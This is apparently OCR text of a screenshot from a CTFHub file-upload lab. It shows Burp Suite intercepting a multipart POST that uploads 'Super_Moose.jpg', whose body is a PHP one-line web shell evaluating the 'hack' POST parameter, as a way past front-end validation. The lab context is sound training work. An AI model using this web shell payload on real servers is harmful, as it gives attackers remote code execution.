 ROIS 2
Less-5
详细sc
w(ﾟДﾟ
w(ﾟДﾟ
SQL注
sqllab
sqli-la
超详细
CTFHu
CTFHu
CSDN
ctfhub
不安全
challenge-87de97a7baecc836.sandbox.ctfhub.com:10800
1
1
CTFHub 文件上传 - js前端验证
3
Filename: 选择文件 Super_Moose.jpg
Submit
4
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://challenge-87de97a7baecc836.sandbox.ctfhub.com:10800 [47.98.117.93]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP
2
美化 Raw Hex \n
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
1 POST / HTTP/1.1
2 Host: challenge-87de97a7baecc836.sandbox.ctfhub.com:10800
3 Content-Length: 321
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-87de97a7baecc836.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryC7eWrtIdXxQwgSEN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-87de97a7baecc836.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryC7eWrtIdXxQwgSEN
16 Content-Disposition: form-data; name="file"; filename="Super_Moose.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);